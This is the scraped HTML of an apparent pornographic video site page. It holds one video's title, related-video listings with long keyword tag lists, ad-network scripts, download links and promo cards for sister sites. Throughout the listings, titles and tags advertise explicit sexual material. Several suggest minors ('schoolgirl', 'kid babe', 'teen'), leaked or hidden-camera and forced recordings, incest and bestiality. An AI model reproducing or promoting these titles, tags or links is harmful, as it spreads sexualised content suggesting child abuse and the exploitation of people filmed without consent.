	                            <input type="text" onClick="this.select()" class="share-iframe-embed" readonly value="&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/?video_embed=42490&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; encrypted-media; gyroscope; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;">
                            						</div>
					</div>				
					<div class="video-sub-toolbar">
		
							
				<div class="tb-left">
					<div class="site__row">
											
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content view-like-information">
																<div class="view-count h4">
									0 Views								</div>
								<div class="like-dislike-bar">
									<span class="like-dislike-bar-percent-control" style="width:0%"></span>
								</div>
								<div class="like-dislike-infor">
									<div class="like-number"><span class="block-icon"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span><span class="like-count-full" data-id="42490">0</span></div>
									<div class="dislike-number"><span  class="block-icon"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span><span class="dislike-count-full" data-id="42490">0</span></div>
									<span></span>
								</div>
							</div>
						</div>
						
					</div>	
				</div>
						
			<div class="tb-right">
				<div class="site__row">
				
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content report-block report-block-control">								
								<span class="item-button report-video-btn report-video-control ">
									<span class="subtollbartolltip"><span class="reportthis reported-control">Report</span></span>
									<span class="item-icon"><i class="fa fa-exclamation-triangle" aria-hidden="true"> Report</i></span><span class="item-text reported-control">Report</span>
																	</span>
								
									
															
								<div class="report-form report-form-control dark-background ">
									<div class="report-no-data report-no-data-control report-info report-info-control">Please enter your reasons.</div>
									<div class="report-error report-error-control report-info report-info-control">Error!! please try again later.</div>
									<div class="report-success report-success-control report-info report-info-control">Many thanks for your report.</div>
									<div class="report-success report-already report-info">You have already reported this video.</div>
									<div class="report-error report-error-login report-info">Please login to report.</div>
									<div class="report-text">
										<textarea maxlength="100" class="report-textarea report-textarea-control" placeholder="Reasons for reporting Video...." data-id="42490"></textarea>
									</div>
									<div class="report-submit">
										<a href="javascript:;" class="basic-button basic-button-default report-submit-btn report-submit-control">Report</a>
									</div>										
								</div>

							</div>							
						</div>
						
					
							
					
						
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content">
								<a href="javascript:;" class="item-button video-popup-control" data-id="42490"> 
									<span class="subtollbartolltip"><span class="repeatthis">Open Video in Lightbox</span></span>
									<span class="item-icon"><i class="fa fa-arrows-alt" aria-hidden="true"></i></span><span class="item-text">Lightbox</span>
								</a>
							</div>
						</div>	
										
										
										
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content">								
								<span class="item-button more-videos more-videos-control"> 
									<span class="subtollbartolltip"><span class="repeatthis">More Videos</span></span>
									<span class="item-text">More Videos</span><span class="item-icon"><i class="fa fa-arrow-circle-down" aria-hidden="true"></i></span>
								</span>
							</div>
						</div>
						
					
				</div>
			</div>				
			
		</div>
		
		<div class="member-playlist-lightbox dark-background">
			<div class="playlist-lightbox-listing">
				<div class="playlist-close playlist-items-control">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				
				<div class="ajax-playlist-list ajax-playlist-list-control">
					<span class="loadmore-loading playlist-loading-control">
						<span class="loadmore-indicator"> 
							<svg>
								<polyline id="back" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
								<polyline id="front" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
							</svg>
						</span>
					</span>
				</div>
				
								
				<div class="playlist-item add-new-playlist">
					<a href="#" target="_blank">
						<i class="fa fa-plus-square" aria-hidden="true"></i> &nbsp; Add New Playlist					</a>					
				</div>
								
			</div>
			
		</div>		
				<div class="show-more-videos show-more-videos-control">
				<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
					<div class="blog-items blog-items-control site__row grid-small">
						<article class="post-item site__col post-68837 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bang-bros tag-bf-hindi-desi-hd tag-desi-bengali-xx-video tag-desi-bra-xxx tag-desi-chudai-desi-chudai tag-desi-mms-scandals tag-desi-sexy-videos-hd tag-desi-village-bf tag-desi-xvides tag-desischoolgirlsex tag-dinotube tag-free-ebony-porn tag-gay-male-tube tag-grandma-porn tag-halloween-porn tag-hamster-xxx tag-hindi-porn tag-hindi-pron tag-hot-porn-tube tag-hotguysfuck tag-marwadi-ladki-ki-chudai tag-milfnut tag-mom-son-porn tag-new-desi-mms-online tag-oriya-sexy-bf tag-sexy-video-gujarati-desi tag-sexy-video-in-desi tag-titfuck tag-xhamster13 tag-xxx-deshi tag-xxx-hindi-mms post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68837" href="https://porhubvideo.com/desi-village-beautiful-girl-desi-chudai-desi-chudai-fuck-bf-hd/" title="Desi village beautiful girl desi chudai desi chudai fuck bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Desi-village-beautiful-girl-desi-chudai-desi-chudai-fuck-bf-HD.jpg" alt="Desi-village-beautiful-girl-desi-chudai-desi-chudai-fuck-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-beautiful-girl-desi-chudai-desi-chudai-fuck-bf-hd/?video_embed=68837&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/desi-village-beautiful-girl-desi-chudai-desi-chudai-fuck-bf-hd/" title="Desi village beautiful girl desi chudai desi chudai fuck bf HD">Desi village beautiful girl desi chudai desi chudai fuck bf HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-53376 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangla-deshi-xxx-bf tag-bangla-local-bf-bangla-local-bf tag-bengali-bf-hd-xx tag-bengali-chudai tag-bf-sexy-kannada tag-bf-video-desi tag-bf-video-hd-desi tag-bfdesi tag-bhabi-xvideo tag-cat-porn tag-desi-bf-desi-bf-desi-bf tag-desifuck tag-desisexporn tag-ghetto-gaggers tag-hot-porn tag-hot-porn-bhabi tag-johnny-sins-xxx tag-kinky-porn tag-lana-rhoades-pornhub tag-naughty-america-porn tag-poonam-pandey-porn tag-porn-deshi tag-porn-movies tag-riley-reid-porn tag-saree-aunty-xxx tag-sophie-dee-porn tag-super-bangla-bf tag-tube8 tag-xnxx-dog tag-xxx-vidio-com tag-xxxnxxxx post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="53376" href="https://porhubvideo.com/beautiful-village-girl-bf-video-desi-showing-nice-boobs-bf-mms/" title="Beautiful village girl bf video desi showing nice boobs bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/05/Beautiful-village-girl-bf-video-desi-showing-nice-boobs-bf-mms.jpg" alt="Beautiful village girl bf video desi showing nice boobs bf mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-village-girl-bf-video-desi-showing-nice-boobs-bf-mms/?video_embed=53376&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/beautiful-village-girl-bf-video-desi-showing-nice-boobs-bf-mms/" title="Beautiful village girl bf video desi showing nice boobs bf mms">Beautiful village girl bf video desi showing nice boobs bf mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-32433 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-18xxx tag-4tube tag-aletta-ocean tag-brazzers-hd tag-eporners tag-girlxxx tag-hd-porn tag-hd-porn-videos tag-hd-sexvideos tag-hd-x-video tag-hd-xnxx tag-hqporn tag-hqporner tag-jav-hd tag-leahgotti tag-porn00 tag-pornhat tag-porntrex tag-pron-videohd tag-se-x-hd tag-sexvidxxx tag-spangbang tag-sunny-leone-hd-video-x tag-taxi69 tag-x-hd-video tag-x-mastar-hd tag-x-video-hd tag-x-video-hd-com tag-x-videohd tag-xvideo-full-hd tag-xvideo-hd tag-xx-x-video-full-hd tag-xx-xvideo-hd tag-xxn-x-hd tag-xxvideo-full-hd tag-xxx-full-hd tag-xxx-hd tag-xxx-video-full-hd tag-xxx-video-hd tag-xxxsexcom tag-xxxsi-x post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="32433" href="https://porhubvideo.com/naughty-teacher-x-videohd-drill-kid-babe-tight-pussy-xxn/" title="Naughty teacher x videohd drill kid babe tight pussy xxn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/Naughty-teacher-x-videohd-drill-kid-babe-tight-pussy-xxn.jpg" alt="Naughty teacher x videohd drill kid babe tight pussy xxn"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/naughty-teacher-x-videohd-drill-kid-babe-tight-pussy-xxn/?video_embed=32433&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/naughty-teacher-x-videohd-drill-kid-babe-tight-pussy-xxn/" title="Naughty teacher x videohd drill kid babe tight pussy xxn">Naughty teacher x videohd drill kid babe tight pussy xxn</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-63007 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-anal-squirt tag-beeg-hd tag-black-anal tag-classic-porn tag-desi-xvideos tag-eva-elfie-porn tag-eva-green-nude tag-kajal-agarwalxnx tag-kajal-xnx-com tag-mia-kalifa-xnx tag-new-xnxx-video2020 tag-office-xnx tag-onlyindianporn tag-period-xnx tag-pornovideo tag-porta-gloryhole tag-real-porn tag-sandra-romain tag-saxx-xnx tag-super-xnx tag-ullu-web-series-xnx tag-watchxxxfree tag-x-xnx-2020 tag-xnx-fre-porn tag-xnx-sexy-vidios tag-xnx-x tag-xnxgranny tag-xnxmam tag-xxx-c tag-xxx-deshi tag-xxx-movies post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63007" href="https://porhubvideo.com/xxx-movies-big-boob-bhabi-hard-fuck-devar-viral-mms/" title="xxx movies big boob bhabi hard fuck devar viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/xxx-movies-big-boob-bhabi-hard-fuck-devar-viral-mms.jpg" alt="xxx-movies-big-boob-bhabi-hard-fuck-devar-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/xxx-movies-big-boob-bhabi-hard-fuck-devar-viral-mms/?video_embed=63007&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/xxx-movies-big-boob-bhabi-hard-fuck-devar-viral-mms/" title="xxx movies big boob bhabi hard fuck devar viral mms">xxx movies big boob bhabi hard fuck devar viral mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-50646 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bengali-bf-indian tag-big-x-videos tag-desi-xvideos tag-devar-bhabhi-xvideo tag-hot-mom-x-video tag-indian-aunty-pron tag-indian-beautiful-nude tag-indian-best-pron-site tag-indian-girlfriend-porn tag-indian-hd-porn-movies tag-indian-naked tag-indian-pornography tag-indian-sec-xx tag-indian-tamil-bf tag-nude-indian-new tag-pron-in-indian tag-saharanpur-bf tag-x-aunty-video tag-x-bangla-bf tag-x-vedio3 tag-x-vedios3 tag-x-vedios4 tag-x-video-desi tag-x-vido tag-xn-xx-indian-web-series tag-xvideos-4k tag-xvideos-anita tag-xvideos-cardi-b tag-xxx-goa tag-xxx-indian-pron tag-xxx-videos-2 post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="50646" href="https://porhubvideo.com/very-beautiful-hot-lover-couple-xxx-indian-pron-enjoy-outdoor-mms/" title="Very beautiful hot lover couple xxx indian pron enjoy outdoor mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/03/Very-beautiful-hot-lover-couple-xxx-indian-pron-enjoy-outdoor-mms.jpg" alt="Very beautiful hot lover couple xxx indian pron enjoy outdoor mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-hot-lover-couple-xxx-indian-pron-enjoy-outdoor-mms/?video_embed=50646&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/very-beautiful-hot-lover-couple-xxx-indian-pron-enjoy-outdoor-mms/" title="Very beautiful hot lover couple xxx indian pron enjoy outdoor mms">Very beautiful hot lover couple xxx indian pron enjoy outdoor mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-49299 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-3x-panu tag-bangla-panu-film tag-bengali-panu-and tag-bf-bhabhi-bf tag-bhabhi-desi-bf tag-desi-cock tag-desi-hidden-xnxx tag-desi-hindi-sexy-video-hd tag-desi-husband-wife-xxx tag-desi-x-video tag-desi-xxx-full-video tag-desifuck tag-google-panu tag-hd-4k-panu tag-hindi-hd-panu tag-hot-panu tag-indian-aunty-saree-xxx tag-indian-sexy-xxx tag-local-bangla-panu tag-mast-desi-chudai tag-my-desi-panu tag-panu-local tag-panu-xx-xx tag-sexy-chudai-desi tag-xnxx-video-desi tag-xx-bf-desi-hindi tag-xxx-hot-panu tag-xxx-panu-video-hd tag-xxx-video-in-desi tag-xxxhd-panu post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="49299" href="https://porhubvideo.com/beautiful-college-girl-indian-sexy-xxx-fucking-teacher-mms/" title="Beautiful college girl indian sexy xxx fucking teacher mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/03/Beautiful-college-girl-indian-sexy-xxx-fucking-teacher-mms.jpg" alt="Beautiful college girl indian sexy xxx fucking teacher mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-college-girl-indian-sexy-xxx-fucking-teacher-mms/?video_embed=49299&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/beautiful-college-girl-indian-sexy-xxx-fucking-teacher-mms/" title="Beautiful college girl indian sexy xxx fucking teacher mms">Beautiful college girl indian sexy xxx fucking teacher mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-63596 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-beauty-porn tag-beegcom tag-bestwifeporn tag-creampie-porn tag-hidden-cam-pakistani-porn tag-homo-xxx tag-mom-and-son-porn tag-natalia-starr tag-pak-hot-xxx tag-paki-women-hot tag-pakistan-bepe tag-pakistan-sexxx tag-pakistan-video-call-xxx tag-pakistan-xxx-com tag-pakistani-chudachudi-x tag-pakistani-hd-xxx tag-pakistani-sexy-bf-full-hd tag-pakistani-xxx tag-pakistani-xxx-cam tag-peta-jensen-anal tag-porn-pak tag-potntube tag-raisawetsx tag-real-porn tag-sunny-leone-porn-videos tag-xnxx-www tag-xxx-18-hot tag-xxx-in-pak tag-xxx-videos-in-pakistan tag-xxx-vidio post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63596" href="https://porhubvideo.com/pakistani-sexy-bf-full-hd-paki-super-hot-babe-fuck-bf-viral-mms/" title="pakistani sexy bf full hd paki super hot babe fuck bf viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/pakistani-sexy-bf-full-hd-paki-super-hot-babe-fuck-bf-viral-mms.jpg" alt="pakistani-sexy-bf-full-hd-paki-super-hot-babe-fuck-bf-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/pakistani-sexy-bf-full-hd-paki-super-hot-babe-fuck-bf-viral-mms/?video_embed=63596&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/pakistani-sexy-bf-full-hd-paki-super-hot-babe-fuck-bf-viral-mms/" title="pakistani sexy bf full hd paki super hot babe fuck bf viral mms">pakistani sexy bf full hd paki super hot babe fuck bf viral mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-55625 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-danny-d-anal tag-desi-boyfriend tag-desi-jabardasti-xxx tag-desi-pron-hd tag-desi-sexy-bf-hd tag-desi-women-xxx tag-desisexporn tag-forced-xxx tag-handsonhardcore tag-hindi-bf-desi-hindi tag-horny-bhabi tag-hot-desi-sexy-videos tag-hot-sexy-video-bhabhi tag-joanna-angel tag-marwadi-desi-video-sexy tag-mia-khalifa-breaking-news tag-my-desi-porn tag-mylovedtube tag-pornhub-desi tag-pprnhun tag-rajasthani-marwadi-desi-sexy-video tag-sextub tag-snapporn tag-victoria-voxxx tag-wowporn tag-xnxx-bbw tag-xnxx-hamster tag-xxn-desi tag-xxx-boobs-hindi tag-youuporn tag-zooxnxx post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55625" href="https://porhubvideo.com/muslim-18-girl-pornhub-desi-hard-fucking-hindu-bf-mms-hd/" title="Muslim 18 girl pornhub desi hard fucking hindu bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/08/Muslim-18-girl-pornhub-desi-hard-fucking-hindu-bf-mms-HD.jpg" alt="Muslim-18-girl-pornhub-desi-hard-fucking-hindu-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/muslim-18-girl-pornhub-desi-hard-fucking-hindu-bf-mms-hd/?video_embed=55625&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/muslim-18-girl-pornhub-desi-hard-fucking-hindu-bf-mms-hd/" title="Muslim 18 girl pornhub desi hard fucking hindu bf mms HD">Muslim 18 girl pornhub desi hard fucking hindu bf mms HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-36999 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-18xxx tag-4tube tag-aletta-ocean tag-berazzers tag-brazzers-hd tag-eporn tag-free-hd-porn tag-full-hd-porn-videos tag-hd-porn tag-hd-porn-movies tag-hd-porn-videos tag-hd-xnxx tag-hqporn tag-hqporner tag-jav-hd tag-josporn tag-pervcity tag-pichunter tag-porn00 tag-porn62 tag-porndig tag-pornhat tag-pornohd tag-porntrex tag-pron-videohd tag-spangbang tag-taxi69 tag-www-xxx-hd tag-x-video-hd tag-xfreehd tag-xnxx-video-hd tag-xvideo-hd tag-xxx-com-hd tag-xxx-full-hd tag-xxx-hd tag-xxx-video-full-hd tag-xxx-video-hd post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="36999" href="https://porhubvideo.com/brazzers-hd-teen-babe-tight-ass-hole-drilled-pussy-squirt-big-dick-hd/" title="brazzers hd teen babe tight ass hole drilled pussy squirt big dick HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/brazzers-hd-teen-babe-tight-ass-hole-drilled-pussy-squirt-big-dick-HD.jpg" alt="brazzers hd teen babe tight ass hole drilled pussy squirt big dick HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/brazzers-hd-teen-babe-tight-ass-hole-drilled-pussy-squirt-big-dick-hd/?video_embed=36999&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/brazzers-hd-teen-babe-tight-ass-hole-drilled-pussy-squirt-big-dick-hd/" title="brazzers hd teen babe tight ass hole drilled pussy squirt big dick HD">brazzers hd teen babe tight ass hole drilled pussy squirt big dick HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-35424 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangla-desi-xxx-video tag-bhabi-porn tag-dasi-xxx-video tag-deshi-xxx-video tag-desi-aunty-porn tag-desi-aunty-xxx tag-desi-bf tag-desi-bf-video tag-desi-bhabhi-porn tag-desi-indianporn tag-desisexvideo tag-hindi-desi-bf tag-indian-bhabhi-porn tag-indianfucking tag-marwadi-xxx tag-xnxx-desy tag-xxx-desi-com tag-xxx-in-village tag-xxx-punjabi-videos tag-xxx-video-deshi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="35424" href="https://porhubvideo.com/horny-village-gf-hard-fucking-moaning-bangla-deshi-xxx-video-leaked/" title="Horny village gf hard fucking moaning bangla deshi xxx video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/06/Horny-village-gf-hard-fucking-moaning-bangla-deshi-xxx-video-leaked.jpg" alt="Horny village gf hard fucking moaning bangla deshi xxx video leaked"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-village-gf-hard-fucking-moaning-bangla-deshi-xxx-video-leaked/?video_embed=35424&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/horny-village-gf-hard-fucking-moaning-bangla-deshi-xxx-video-leaked/" title="Horny village gf hard fucking moaning bangla deshi xxx video">Horny village gf hard fucking moaning bangla deshi xxx video</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article>					</div>
				</div>
			</div>
					<div class="ads-above-single">
				<p style="text-align: center;">
<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Horny mature desi couples bhabhi xxx video stand fucking mms HD</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="42490">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="42490">0</span></div></div></div>	
				
							</header>

			
		<div id="fordownload" class="entry-content "><p>Horny mature desi couples bhabhi xxx video stand fucking mms HD</p>
<p><strong>Download links:</strong></p>
<p><a href='https://gardenidea.net/download/index.php?i=22051&#038;t=m&#038;l=2022/11' rel="noopener noreferrer" target='_blank'>https://gardenidea.net/download/index.php?i=22051&#038;t=m&#038;l=2022/11</a></p>
<p><a href='https://pormo.xyz/download/index.php?i=22051&#038;t=m&#038;l=2022/11' rel="noopener noreferrer" target='_blank'>https://pormo.xyz/download/index.php?i=22051&#038;t=m&#038;l=2022/11</a></p>
</div>	
				<div class="ads-below-single">
				<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
<h2>Popular posts</h2><br>
<div class="flexbox">
	<ul class="flex-card-list">
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://webseriessex.com/"><img src="https://webseriessex.com/wp-content/uploads/2022/05/Beautiful-horny-couples-get-fuck-only-indian-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://webseriessex.com/">web series sex</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
            <a href="https://sexwebseries.com/"><img src="https://sexwebseries.com/wp-content/uploads/2022/05/Super-sexy-big-boobs-girl-south-indian-porn-making-nude-video.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://sexwebseries.com/">sex web series</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://dasixnxc.com/"><img src="https://dasixnxc.com/wp-content/uploads/2022/05/www-xxx-indian-com-horny-couples-really-hard-fucking-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://dasixnxc.com/">dasi xnxc</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pornktubes.net/"><img src="https://pornktubes.net/wp-content/uploads/2022/12/Most-demanded-tamil-mallu-bhabi-x-video-fucking-devar.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pornktubes.net/">pornktubes</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panuvideo.com/"><img src="https://pornktubes.net/wp-content/uploads/2022/05/Unsatisfied-married-xxx-sexy-bhabi-masturbating-leaked-nude.jpg" /></a>
			</div>
			<div class="flex-card-content">
